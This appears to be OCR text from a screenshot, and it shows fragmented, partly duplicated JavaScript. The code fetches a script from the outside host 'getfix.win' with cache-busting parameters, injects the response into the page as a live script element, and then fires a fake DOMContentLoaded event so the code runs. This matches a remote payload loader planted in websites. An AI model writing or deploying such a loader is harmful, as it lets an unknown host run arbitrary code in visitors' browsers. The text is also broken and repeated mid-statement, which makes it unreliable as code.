
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =